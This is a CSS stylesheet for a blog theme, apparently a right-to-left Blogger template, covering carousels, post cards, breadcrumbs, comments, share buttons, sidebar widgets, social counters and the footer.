.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}
.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}
.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;right:50%;top:50%;margin-right:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}
.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}
.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}
.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}
.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.carousel-lx .owl-carousel .owl-nav button .fa{border-radius:25px;height:70px;width:30px;display:flex;align-items:center}
.carousel-lx .owl-carousel .owl-nav button .fa:before{text-align:center;width:100%}
.carousel-lx .owl-carousel .owl-nav button{display:flex;top:0;align-items:center;height:100%}
.featured .owl-stage-outer{width:90%;margin:0 auto}
.featured .owl-stage-outer .owl-item li{padding:0;display:inline-block;width:100%}
.owl-carousel .owl-nav{position:static;margin:0;padding:0;height:0;width:100%;z-index:9}
.owl-carousel .owl-nav button.owl-prev{left:0}
.featured button.owl-prev{width:5%;height:100%;top:0!important}
.featured button.owl-next{width:5%;height:100%;top:0!important}
.owl-carousel .owl-nav button.owl-next{right:0}
.owl-carousel .owl-nav button{position:absolute;margin:0;padding:0;top:50%;z-index:9;display:inline-block;font-size:17px;overflow:hidden}
.owl-carousel .owl-nav button .fa{position:relative;width:38px;height:38px;line-height:38px;border:0;color:#FFF;font-size:17px;text-align:center}
i.catch.fa.fa-angle-right{border-radius:0 15px 15px 0}
i.catch.fa.fa-angle-left{border-radius:15px 0 0 15px}
.owl-carousel .owl-dots{width:100%;pointer-events:none;margin:10px;left:50%;display:inline-flex;display:-webkit-inline-flex;justify-content:center;align-items:center;bottom:10px;z-index:20;padding:2px 15px}
.owl-carousel .owl-dots .owl-dot{pointer-events:auto;position:relative;display:inline-block}
.owl-carousel .owl-dots .owl-dot span{pointer-events:auto;background-color:#e0e0e0;opacity:1;width:8px;height:8px;margin:3px;display:inline-block;float:left;border-radius:10px;transition:all .5s}
.owl-carousel .owl-dots .owl-dot.active span{width:22px;background:#03b099}
/*---------------Main Theme------------------*/
.main-theme {overflow: hidden;margin: 20px 0;clear:both;}
.content-luna {overflow: hidden;width: 68%;float: right;}
.main-theme {margin-top: 30px;}
.main-inner {overflow: hidden;}
.content-luna {width: 68%;float: right;}
.main-title {margin: 0 0 20px;padding: 15px 10px;position: relative;overflow: hidden;background: #eeeeee;border-radius: 30px;}
.main-title h2 {padding: 0 10px;float: right;margin: 0;}
.post-outer {margin-bottom: 15px;}
.post-home {display: inline-block;padding: 10px;border-radius: 8px;box-shadow: 0 2px 10px #e2e2e2b8;border: 1px solid #eee;width: 100%;position: relative;}
.ino {height: 180px;width: 300px;overflow: hidden;position: relative;float: right;margin-left: 15px;border-radius: 8px;}
.ino:before {position: absolute;top: 0;left: -90%;z-index: 1;display: block;content: '';width: 50%;height: 100%;background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);-webkit-transform: skewX(-25deg);transform: skewX(-25deg);}
@keyframes shine {100% {left: 125%;}}
.post-home:hover .ino:before {-webkit-animation: shine .99s;animation: shine .99s;}
.post-home:hover .post-thumbnail {-webkit-transform: scale(1.05);-moz-transform: scale(1.05);-ms-transform: scale(1.05);-o-transform: scale(1.05);transform: scale(1.05);}
.post-thumbnail {display: block;width: 300px;height: 180px;position: relative;-webkit-transition: all .3s ease-out;-o-transition: all .3s ease-out;-moz-transition: all .3s ease-out;transition: all .3s ease-out;border-radius: 8px;}
.post-labels {position: absolute;right: 20px;top: 20px;z-index: 99;}
.post-info h2 {margin-top: 0;margin-bottom: 5px;}
.post-info .post-title-item a {color: #1b1b1b;font-size: 16px;font-weight: 600;line-height: 25px;}
.published {text-decoration: none;}
.post-extrait .snippets {font-size: 12px;line-height: 25px;color: #4a4a4a;margin: 10px;}
.read-more a {color: #fff!important;font-weight: 700;display: inline-block;padding: 0 10px;border-radius: 10px;font-size: 12px;background: #03b099;background: -webkit-linear-gradient(45deg, #03b099, #0287a7);background: linear-gradient(45deg, #03b099, #0287a7);}
.post-thumbnail img {height: 100%;width: 100%;object-fit: cover;}
#Layout-1 .holder img{opacity:1;transition: opacity 0.5s ease;}
.holder {background: #eeeeee;}
.holder img{opacity:0;transition: opacity 0.5s ease;}
.owl-stage-outer .holder img {opacity: 1 !important;}
.loded img{opacity:1}
#layout-2 .owl-item:firs-child .holder img{opacity:0!important;}
.post-meta span {font-size: 14px;color: #000!important;margin-left: 5px;}
.timestamp-link {font-size: 14px;color: #000!important;margin-left: 5px;}
span.post-labels a {padding: 5px 10px;color: #fff;display: none;border-radius: 30px;font-size: 14px;background: #03b099;background: -webkit-linear-gradient(45deg, #03b099, #0287a7);background: linear-gradient(45deg, #03b099, #0287a7);}
.post-labels a:first-child {display: inline;}
#breadcrumbs{position:relative;padding:0;font-size:14px;margin-bottom: 20px;}
#breadcrumbs ul{margin:0;padding:0;position:relative;overflow:hidden;display:block;}
#breadcrumbs ul li{text-align:center;display:inline-block;position:relative;padding:0;margin:0 3px;}
#breadcrumbs li a{position:relative;font-size:12px;z-index:2;margin:5px 0;padding:5px 10px;background-color:#000;color:#fff;border:4px solid #000;display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-decoration:none!important;}
#breadcrumbs li a i{font-size:12px;}
#breadcrumbs a:hover{background-color:#ffffff;color:#028ea4;}
#breadcrumbs a.bred-title{max-width:250px;}
#breadcrumbs ul:before,#breadcrumbs ul:after{content:"";z-index:1;position:absolute;height:4px;background:#000;margin:0 2px;width:100%;top:50%;-webkit-transform:translateY(-50%) translateX(-1px);-moz-transform:translateY(-50%) translateX(-1px);-ms-transform:translateY(-50%) translateX(-1px);-o-transform:translateY(-50%) translateX(-1px);transform:translateY(-50%) translateX(-1px);}
#breadcrumbs ul:after{content:"\f115";font-family:FontAwesome;text-align:center;font-size:15px;color:#fff;line-height:35px;width:35px;height:35px;}
/*=radius=*/
#breadcrumbs a{border-radius:30px;-o-border-radius:30px;-ms-border-radius:30px;-moz-border-radius:30px;-webkit-border-radius:30px;}
#breadcrumbs ul:after{border-radius:100%;-o-border-radius:100%;-ms-border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;}
/*=dir=*/
html[dir="rtl"] #breadcrumbs ul li{float:right;}
html[dir="ltr"] #breadcrumbs ul li{float:left;}
html[dir="rtl"] #breadcrumbs ul li:first-child{margin:0 0 0 3px;}
html[dir="ltr"] #breadcrumbs ul li:first-child{margin:0 3px 0 0;}
html[dir="rtl"] #breadcrumbs ul:before,html[dir="rtl"] #breadcrumbs ul:after{left:0;}
html[dir="ltr"] #breadcrumbs ul:before,html[dir="ltr"] #breadcrumbs ul:after{right:0;}
@media screen and (max-width:1200px){#breadcrumbs{padding:5px;margin:0;}#breadcrumbs a.bred-title,#breadcrumbs li a{max-width:80px;}}
body.item.shop-body li.brealabel {display: none!important;}
.status-msg-wrap {display: none;}
.Ads-title {margin: 10px 0;text-align: center;}
.ads-west {text-align: center;margin: 10px 0;}
.Ads-End {text-align: center;margin: 10px 0;}
.Ads-lates {text-align: center;margin: 10px 0;}
.luna-advert {text-align: center;margin: 15px 0;}
.post-title-item {font-size: 28px;margin-bottom: 20px;line-height: 50px;}
.post-meta .post-timestamp:before {content: "\f073";font-family: "Font Awesome 5 Free","Font Awesome\ 5 Brands","FontAwesome";font-size: 14px;color: #03b099;display: inline-block;margin-left: 5px;}
.post-meta .post-author > span:before {content: "\f007";font-family: "Font Awesome 5 Free","Font Awesome\ 5 Brands";font-size: 14px;color: #03b099;margin-left: 5px;float:right;}
.post-body {line-height: 30px;font-size: 15px;}
.post-body a {color: #03b099;}
h6, h5, h4, h3, h2, h1 {margin: 15px 0;}
.related-simplify {margin: 30px 0;}
.related-simplify span {font-size: 15px;margin: 0;padding: 10px 15px;border-radius: 30px;background: #03b099;background: -webkit-linear-gradient(45deg, #03b099, #0287a7);background: linear-gradient(45deg, #03b099, #0287a7);color: #fff;}
.related-simplify ul{margin: 0;padding: 8px 0 !important;background: #faf8f8;border-radius: 10px;border: 1px solid #eee;}
.related-simplify ul li{position :relative;list-style:none;padding:9px;margin:0 auto 0px!important;line-height:1.4em;border:none;border-bottom:0;transition:all .3s}
.related-simplify ul li:before{content: '\f137';font-family: fontawesome;position: absolute;margin: 0 0px 0 9px;color: #03b099;overflow: hidden;transition: all .3s;padding: 0 5px;}
.related-simplify ul li:hover:before{content:'\f138';font-family:fontawesome;-webkit-animation:bounceleft .3s alternate ease infinite;animation:bounceleft .3s alternate ease infinite}
.related-simplify a{color:#000;font-size:15px;margin:0 30px 0 0;transition: 0.4S;}
.related-simplify a:hover{color:#03b099;text-decoration:underline;transition: 0.4S;}
.related-simplify ul li:nth-child(n+4) {display :none;}
@-webkit-keyframes bounceleft{from{-webkit-transform:translateX(0)}to{-webkit-transform:translateX(3px)}}
@keyframes bounceleft{from{transform:translateX(0)}to{transform:translateX(3px)}}
.post-pager{padding:5px!important;overflow:hidden;border:1px solid #eee;margin:20px 0!important}
.next{display:inline-block;width:50%;border-left:1px solid #eee;text-align:right}
.previous{text-align:left;float:left;list-style:none;width:50%}
.post-pager .next a strong{padding:5px;font-size:18px;color:#03b099;display:block;text-align:center}
.post-pager .next a .post-pager-title{padding:10px}
.post-pager .previous a strong{padding:5px;font-size:18px;color:#03b099;display:block;text-align:center}
.post-pager .previous a .post-pager-title{padding:10px}
.post-pager .previous a .post-pager-title span{color:#080808;font-size:15px;transition:.3s;line-height:30px;text-transform:CAPITALIZE;padding:0}
.post-pager .previous a .post-pager-title span:hover{color:#03b099;transition:.3s;text-decoration:none}
.post-pager .next a .post-pager-title span{color:#080808;font-size:15px;transition:.3s;line-height:30px;text-transform:CAPITALIZE;padding:0}
.post-pager .next a .post-pager-title span:hover{color:#03b099;transition:.3s;text-decoration:none}
.post-pager .next strong i{margin-left:10px}.post-pager .previous strong i{margin-right:10px}
.next span{padding:40px 10px;display:block;text-align:center;text-decoration:none;text-transform:CAPITALIZE;color:#462a5b;font-weight:600;font-size:17px}
.previous span{padding:40px 10px;display:block;text-align:center;text-decoration:none;text-transform:CAPITALIZE;color:#462a5b;font-weight:600;font-size:17px}
.comment-title h4{font-size:16px;font-weight:600}
.comment-block{padding:20px 10px;border:1px solid #eee;border-radius:8px}
.comments .avatar-image-container img{border-radius:8px}
.comments .comments-content .datetime{float:left;font-size:12px}
.comments .comments-content .user a{font-size: 15px;color: #212121;font-style: normal;font-weight: 700;}
.comments .comments-content .comment:first-child {padding-top: 16px;}
.comments .continue {margin-bottom: 10px;}
.comments .continue .comment-reply {display: inline-block;padding: 5px 10px;background: #03b099;border-radius: 10px;color: #fff;}
.comments .comments-content .comment-content{padding:10px;font-size:14px;color:#232323;margin-bottom:14px}
.comments .comments-content .datetime a{color:#212121}
.comments .comment .comment-actions a{background:#03b099;margin:0 5px;padding:5px 10px;font-size:14px;border-radius:8px;color:#fff}
.comment-replies a{color:#03b099}
.comment-block {margin-right: 50px;}
.avatar-image-container {float: right;}
.comments .thread-chrome.thread-collapsed {display: none;}
.comments .comments-content .comment-header, .comments .comments-content .comment-content {margin: 0 0 8px;}
.comments .hidden {display: none;}
.comments .comments-content .comment-replies {margin-right: 36px;margin-top: 1em;}
.comments .thread-expanded .thread-arrow {background: url([data-uri]) no-repeat scroll 0 0 transparent;}
.comments .thread-toggle .thread-arrow {display: inline-block;height: 6px;margin: 0.3em;overflow: visible;padding-left: 4px;width: 7px;}
#top-continue {display: none;}
.item #blog-pager {display: none;}
.comments .comments-content .comment-content {padding: 10px;font-size: 14px;color: #232323;margin-bottom: 14px;}
.thread-toggle{margin-bottom: 15px;display: block;}
#comments {margin-top: 70px;}
body.dark .comments .comments-content .comment-content {color: #fff;}
body.dark .comments .comments-content .user a {color: #fff;}
body.dark .comment-block {border: solid 1px #353333;background: #2e2c2c;}
body.dark .comments .comments-content .datetime a {color: #ffffff;}
.loadmore{text-align:center;margin-top: 30px;}
.loadmore a{display:inline-block;padding:10px 20px;border-radius:30px;font-weight:600;background:#03b099;color:#fff;background:-webkit-linear-gradient(45deg, #03b099, #0287a7)!important;background:linear-gradient(45deg, #03b099, #0287a7)!important}
#OBe{padding-bottom:17px
}#main{padding-bottom:25px}
#OBe{padding-bottom:2px;padding-top:15px}
.spinner{margin:0 auto;width:70px;text-align:center}
.spinner > div{width:18px;height:18px;background:linear-gradient(45deg, #03b099, #0287a7)!important;background:-webkit-linear-gradient(45deg, #03b099, #0287a7)!important;border-radius:100%;display:inline-block;-webkit-animation:bouncedelay 1.4s infinite ease-in-out;animation:bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.spinner .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}
.spinner .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}
@-webkit-keyframes bouncedelay{0%,80%,100%{-webkit-transform:scale(0.0)}40%{-webkit-transform:scale(1.0)}}
@keyframes bouncedelay{0%,80%,100%{transform:scale(0.0);-webkit-transform:scale(0.0)}40%{transform:scale(1.0);-webkit-transform:scale(1.0)}}
#blog-pager a.home-link {display: inline-block;padding: 10px 15px;border-radius: 30px;color: #fff;background: #03b099;background: -webkit-linear-gradient(45deg, #03b099, #0287a7);background: linear-gradient(45deg, #03b099, #0287a7);}
.tocluna{margin:15px 0;position:relative;width:100%;display:flex;flex-direction:column;overflow:hidden;border-top:1px solid #eee}
.toctitle{border-bottom:1px solid #eee;cursor:pointer;position:relative;height:55px;font-size:16px;color:#000;display:flex;align-items:center;justify-content:flex-start;padding:0 15px;margin:0;width:100%;margin-bottom: 10px;}
.toctitle:after{content:"+";float:left;margin-right:10px;font-size:21px;position:absolute;left:15px;text-align:center;line-height:26px;border-radius:3px;opacity:0.9}
#tocList{padding:0 20px 15px;display:none;border-bottom:1px solid #eee}
#tocList li{list-style:decimal inside;font-size:14px;line-height:1.7;margin-bottom:0;padding-bottom:0;color:#000;opacity:.8}
#tocList li a{color:var(--txtColor)}
#tocList li:hover{opacity:1;text-decoration:underline}
.closed #tocList{display:block}
.toctitle:hover,.closed .toctitle{background:var(--Borderes)}
.closed .toctitle:after{content:'-'}
.social-share{display:flex;margin:20px 0}
.social-share .share-title{padding:5px 0;margin-left:15px}
.social-share ul li{display:flex;padding:5px 10px;background:#ddd;border-radius:10px;cursor:pointer;color:#fff}
.social-share ul li a{display:inline-flex;color:#fff}
.popup-inner ul li a{color:#fff}
.social-share ul{display:flex;column-gap:10px}
.paltforme-x{background-image:url(https://platform-cdn.sharethis.com/img/twitter.svg)!important;background-repeat:no-repeat!important;background-position:center!important;background-size:cover!important}
.social-share ul li i{margin-left:10px;background:#00000047;display:inline-block;border-radius:30px;width:30px;height:30px;line-height:30px;text-align:center}
.show-more-btn{background-color:#007bff;color:#fff;border:none;border-radius:5px;padding:8px 16px;cursor:pointer}
li.share-btn.facebook{background:#3b5998}
li.share-btn.twitter{background:#000}
li.share-btn.whatsapp{background:#15a111}
li.share-btn.pinterest{background:#CC2127}
li.share-btn.reddit{background:#FF4500}
li.share-btn.linkedin{background:#0976B4}
li.share-btn.tumblr{background:#065582}
li.share-btn.email{background:#313334}
li.share-btn.print{background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7)!important;background:linear-gradient(45deg,#03b099,#0287a7)!important}
li#show-more-btn{background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7)}
.social-popup{display:flex;align-items:center;position:fixed;left:0;right:0;bottom:0;z-index:20;transition:all .1s linear;width:100%;height:100%;opacity:0;visibility:hidden}
.popup-active{display:flex;opacity:1;visibility:visible;background:rgba(0,0,0,.2);-webkit-backdrop-filter:saturate(100%) blur(2px);backdrop-filter:saturate(100%) blur(2px)}
.popup-inner{width:100%;max-width:520px;max-height:calc(100% - 60px);border-radius:10px;transition:inherit;z-index:3;display:flex;overflow:hidden;position:relative;margin:0 auto;box-shadow:0 5px 30px 0 #000}
.popup-inner ul{background:#eee;padding:60px 20px 20px;overflow-x:hidden;width:100%;text-align:center}
.popup-inner ul li{display:inline-block;padding:5px 25px;background:#8b8b8b;margin:10px 5px;border-radius:10px;text-align:center;cursor:pointer;color:#fff}
.popup-inner ul li i{display:block;text-align:center;margin:auto;background:#00000047;width:30px;height:30px;line-height:30px;font-size:14px;border-radius:30px;color:#fff}
li#close-popup-btn{position:absolute;top:-5px;left:0;z-index:999999;background:unset;padding:0}
li#close-popup-btn i{background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7)}
.tagstitle{margin-left:15px}
.tagstitle i{margin-left:5px}
.post-tags a{color:#fff;background:#03b099;padding:5px;border-radius:10px}
.post-tags a:last-child::after{display:none}
.hideScroll{overflow:hidden}
#options #Image1 {display: none;}
.post-body iframe{display:block;margin:auto;max-width:100%}
iframe {color-scheme: none;}
.contenarpage{overflow:hidden}
/*-----------Sidebar-------------*/
.sidemenu-luna{width:28%;float:left}
.sidemenu-luna .widget h3.title{margin:0 0 20px;padding:15px 10px;background:#eeeeee;border-radius:30px}
.sidemenu-luna .PopularPosts ul{padding:0}
h3.post-title{margin:0}
.item-thumbnail{border-radius:3px;float:right;height:92px;margin:0 0 0 15px;position:relative;width:92px}
.item-thumbnail img{width:100%;height:100%;border-radius:2px;object-fit:cover!important}
.FeaturedPost .item-thumbnail{width:100%;height:200px}
.item-snippet{display:none}
.sidemenu-luna .PopularPosts ul li{margin-bottom:10px}
.item-title{line-height:30px}
.item-title a{font-size:14px;font-weight:700;color:#000}
.sidemenu-luna .widget.PopularPosts h3.title{position:relative;padding:15px 45px}
.sidemenu-luna .widget.PopularPosts h3.title:before{content:"\f0e7";color:#fff;font-family:"Font Awesome 5 Free","Font Awesome\ 5 Brands","FontAwesome";background:#03b099;width:25px;height:25px;padding-left:2px;text-align:center;line-height:25px;font-size:16px;position:absolute;right:8px;top:10px;border-radius:100%;box-shadow:0 0 0 #03b09978;animation:pulse 2s infinite}
@keyframes pulse {
0%{-moz-box-shadow:0 0 0 0 rgba(6,229,175,0.4);box-shadow:0 0 0 0 rgba(6,229,175,0.4)}
70%{-moz-box-shadow:0 0 0 10px rgba(6,229,175,0);box-shadow:0 0 0 10px rgba(6,229,175,0)}
100%{-moz-box-shadow:0 0 0 0 rgba(6,229,175,0);box-shadow:0 0 0 0 rgba(6,229,175,0)}
}
.sidemenu-luna .list-label-widget-content li a:hover {padding: 10px 15px;transition: 0.4s;}
.sidemenu-luna .list-label-widget-content li a:before {content: "\f07c";margin-left: 10px;font-family: "Font Awesome 5 Free","FontAwesome";}
.sidemenu-luna .cloud-label-widget-content .label-size {font-size: 15px;background: #e5e5e5;border: 1px solid #eee;margin: 0 5px;display: inline-block;padding: 2px;border-radius: 5px;opacity: 1 !important;transition: 0.4s;margin-bottom: 10px;}
.sidemenu-luna .cloud-label-widget-content .label-size a {padding: 5px;display: block;color: #000;font-size: 12px;}
.sidemenu-luna .cloud-label-widget-content .label-size a:hover {color: #03b099;transition: 0.3s;}
.sidemenu-luna .cloud-label-widget-content .label-size a:before {content: "\f07c";font-family: FontAwesome;margin-left: 5px;}
.sidemenu-luna .cloud-label-widget-content .label-size a .label-count {margin-right: 10px;background: #000;color: #fff;padding: 0 5px;font-size: 12px;border-radius: 2px;}
.sidemenu-luna .cloud-label-widget-content .label-size a:hover .label-count {background: #03b099;transition: 0.3s;}
.sidemenu-luna .PageList ul {padding: 0;}
.sidemenu-luna .PageList li {display: block;}
.sidemenu-luna .PageList li.selected a {font-weight: normal;}
.sidemenu-luna .PageList li a {padding: 10px 8px;display: block;background: rgb(150 146 146 / 10%);color: #03b099;border-radius: 5px;transition: 0.4s;border: 1px solid #eee;font-size: 15px;}
.sidemenu-luna .PageList li a:hover {padding: 10px 15px;transition: 0.4s;}
.sidemenu-luna .PageList li a:before {content: "\f15b";font-family: "Font Awesome 5 Free";margin-left: 5px;}
.sidebar .widget{margin-bottom:20px}
article.post{clear:both;margin-bottom:5px;overflow:hidden}
.snippet-item{display:none}
article.post .post-title a{line-height:28px;color:#000}
.list-label-widget-content ul{padding:0}
.list-label-widget-content li{display:block;margin-bottom: 5px;}
.rtl .list-label-widget-content li a:before{content:"\f07c";margin-left:5px;font-family:fontawesome}
.ltr .list-label-widget-content li a:before{content:"\f07c";margin-right:5px;font-family:fontawesome}
.list-label-widget-content li a{padding:10px 8px;display:block;color:#000;border-radius:5px;transition:.4s;border:1px solid #eee;font-size:15px}
.list-label-widget-content li a:hover{transition:.3s;color:#03b099;}
.list-label-widget-content li span{display:block;padding:5px 6px;background:#03b099;border-radius:5px;color:#fff;transition:.3s;float:left;height:20px;line-height:12px;text-align:center}
.rtl .list-label-widget-content li span{float:left}
.ltr .list-label-widget-content li span{float:right}
.item-byline{display:none}
.PopularPosts .post-snippet{display:none}
.PopularPosts .post-content{display:inline-block;margin-bottom:15px;width:100%}
.PopularPosts .item-thumbnail{float:right;margin:5px 0 0 15px}
.PopularPosts img{padding-right:0;border-radius:8px}
.PopularPosts .post-title a{line-height:25px;font-size:15px;color:#191919;font-weight:600}
.FeaturedPost article.post{position:relative}
.FeaturedPost .snippet-item{display:none}
.FeaturedPost .item-thumbnail img{width:100%;height:200px;border-radius:8px}
.FeaturedPost .post-title{position:absolute;z-index:2;width:100%;height:100%;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7);opacity:.8;text-align:center;line-height:30px;padding-top:65px;border-radius:8px}
.FeaturedPost .post-title a{color:#fff!important}
.sidemenu-luna .LinkList li{display:block}
.sidemenu-luna .LinkList li a{color:#000!important;display:block;padding:10px;opacity:1;border-radius:10px;border:1px solid #eee;transition:.3s}
.sidemenu-luna .LinkList li a:hover{padding:10px 15px;transition:.3s;color:#03b099!important}
.sidemenu-luna .LinkList li a:before{content:"\f0c1";margin-left:10px;font-family:"Font Awesome 5 Free","FontAwesome";float:right}
body.dark .sidemenu-luna .LinkList li a {background: #2f2f2f;border: 1px solid #353333;color: #fff !important;}
.cloud-label-widget-content .label-size {font-size: 15px;background: #e5e5e5;border: 1px solid #eee;margin: 0 5px;display: inline-block;padding: 2px;border-radius: 5px;opacity: 1 !important;transition: 0.4s;margin-bottom: 10px;}
.cloud-label-widget-content .label-size a {padding: 5px;display: block;color: #000;font-size: 12px;}
.cloud-label-widget-content .label-size a:hover {color: #03b099;transition: 0.3s;}
.cloud-label-widget-content .label-size a:before {content: "\f07c";font-family: FontAwesome;margin-left: 5px;}
.cloud-label-widget-content .label-size a .label-count {margin-right: 10px;background: #000;color: #fff;padding: 0 5px;font-size: 12px;border-radius: 2px;}.cloud-label-widget-content .label-size a:hover .label-count {background: #03b099;transition: 0.3s;}
/*------- Social Counter -------*/
.SM1{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,minmax(0,1fr));-ms-grid-gap:15px;grid-gap:15px}
.SM1 li{padding:20px 10px;border-radius:8px;text-align:center;background:var(--main-color)}
.SM1 li a{color:#fff;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;flex-direction:column}
.SocialCounter .SM1 li a i{font-size:140%;margin-bottom:15px;background:0}
.SM1 .sm-cnt{font-weight:600}
.SM1 .sm-txt{font-size:80%;text-transform:capitalize}
.SM2 li{border-radius:6px;margin-bottom:10px}
.SM2 li a{padding:10px;display:block;color:#fff}
.SocialCounter .SM2 li a i{margin-left:10px;border-left:1px solid #ffffff85;padding-left:10px;background:0}
.rtl .SocialCounter .SM2 li a i{margin-right:0;border-right:0;padding-right:0;margin-left:10px;border-left:1px solid #ffffff85;padding-left:10px}
.SM2 .sm-txt{text-transform:capitalize}
.SM2 .sm-cnt{float:right;font-weight:500}
.rtl .SM2 .sm-cnt{float:left}
.SM3{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:repeat(2,minmax(0,1fr));-ms-grid-gap:10px;grid-gap:10px}
.SM3 .sm-desc{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;flex-direction:column}
.SM3 .sm-txt{color:#fff;font-size:80%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-transform:capitalize}
.SM3 i{flex:none;-webkit-flex:none;-moz-flex:none}
.SM3 li a{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center}
ul.SM3 li{background:0;border-radius:6px}
.SM3 i{margin-left:10px;color:#fff;height:38px;width:38px;flex:none;-webkit-flex:none;-moz-flex:none;border-radius:4px;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center;justify-content:center}
.rtl .SM3 i{margin-right:0;margin-left:10px}
.SM3 .sm-cnt{font-weight:600;font-size:85%;color:#fff}
.SocialCounter .facebook,.SocialCounter .facebook i{background-color:#232eaf}
.SocialCounter .twitter,.SocialCounter .twitter i{background-color:#000}
.SocialCounter .twitter i{background:#000;background-image:url(https://platform-cdn.sharethis.com/img/twitter.svg)!important;background-repeat:no-repeat!important;background-position:center!important}
.SocialCounter .fa-twitter:before{content:"\9998"!important;opacity:0}
.SocialCounter .pinterest,.SocialCounter .pinterest i{background-color:#e9286f}
.SocialCounter .instagram,.SocialCounter .instagram i{background:radial-gradient(circle at 0 130%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#8e28eb 90%)}
.SocialCounter .youtube,.SocialCounter .youtube i{background:#e72a2a}
.SocialCounter .linkedin,.SocialCounter .linkedin i{background-color:#4c548a}
.SocialCounter .tiktok {background: #000;}
.SocialCounter .snapchat {background: #FFFC00;}
.SocialCounter .telegram {background: #239DD8;}
.SocialCounter .SM3 i{background:0}
div#ArchiveList ul.hierarchy{padding-right:0px}div#ArchiveList ul.hierarchy ul.hierarchy{padding:0 10px}div#ArchiveList ul.hierarchy ul.hierarchy ul.hierarchy  li:not(:last-of-type){margin-bottom:5px;padding-bottom:5px}div#ArchiveList ul.hierarchy li a,div#ArchiveList ul.flat li a{color:#121212;line-height: 20px;padding:10px 0}div#ArchiveList ul.hierarchy ul.hierarchy ul.hierarchy li:first-of-type{margin-top:5px;padding-top:5px}div#ArchiveList ul.hierarchy li{font-size:12px;margin-bottom: 5px;padding:10px 0}div#ArchiveList ul.hierarchy li a:hover,div#ArchiveList ul.flat li a:hover{color:#03b099}div#ArchiveList .hierarchy-title{font-size:13px;margin-bottom:5px;padding-bottom:5px;border-bottom:1px solid #f7f7f7}div#ArchiveList .hierarchy-title span.post-count,div#ArchiveList ul.flat li span.post-count{float:left;width:25px;padding:0 0;text-align:center;background:#eee;border-radius:3px;font-size:12px;font-weight:normal;color: #000;}div#ArchiveList ul.flat{padding:30px}div#ArchiveList ul.flat li:not(:last-of-type){margin-bottom:5px;padding-bottom:5px}div#ArchiveList ul.flat li{font-size:13px}
.team-member {overflow: hidden;}
.team-member img.profile-img {width: 60px;height: 60px;border-radius: 100px;float: right;margin-left: 10px;}
.team-member .profile-link{display: block;}
.team-member .profile-name {padding: 22px;display: block;color: #000;}
.Profile li {margin-bottom: 5px;border-bottom: 1px solid #eee;padding-bottom: 5px;}
.Profile li:last-child {border-bottom: none;}
.Profile .individual {text-align: center;}
.Profile .individual .profile-img {width: 100px;height: 100px;border-radius: 100px;margin-bottom: 10px;}
.Profile .individual .profile-info .profile-data a.g-profile {font-size: 18px;color: #000;margin-bottom: 10px;display: block;background: none;}
.Profile .individual .profile-info dd.profile-textblock {font-size: 15px;color: #858585;display: block;margin-bottom: 30px;}
.Profile .individual .profile-info a.profile-link {font-size: 12px;background: #03a59d;padding: 10px;border-radius: 10px;color: #fff;}
body.dark .Profile .individual .profile-info .profile-data a.g-profile {color: #fff;}
/*-----------Footer-------------*/
.footer-wrapper{background:#eee;border-top:4px solid #03b099;padding-top:35px;padding-bottom:35px}
.footer-wrapper .container{overflow:hidden;display:flex;justify-content:space-between}
.luna-colm{padding:0 10px;width:100%;min-width:25%}
.luna-colm h3.title{color:#fff;padding:15px 15px;margin-bottom:20px;border-radius:20px;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7)}
.footer-wrapper .list-label-widget-content li a:hover{padding:12px 15px;transition:.4s}
.footer-wrapper .list-label-widget-content li a:before{content:"\f07c";margin-left:5px;font-family:"Font Awesome 5 Free"}
.footer-wrapper .cloud-label-widget-content .label-size{font-size:15px;background:rgba(255,255,255,0.1);margin:0 5px;display:inline-block;padding:2px;border-radius:5px;opacity:1!important;transition:.4s}
.footer-wrapper .cloud-label-widget-content .label-size a{padding:5px;display:inline-block;color:#fff}
.footer-wrapper .cloud-label-widget-content .label-size a:before{content:"\f07c";font-family:Font Awesome 5 Free}
.footer-wrapper .PageList ul{padding:0}
.footer-wrapper .PageList li{display:block}
.footer-wrapper .PageList li.selected a{font-weight:400}
.footer-wrapper .PageList li a{padding:10px 8px;display:block;color:#03b099;border-radius:5px;transition:.4s;border:1px solid #eee;font-size:15px}
.footer-wrapper .PageList li a:hover{padding:10px 15px;transition:.4s}
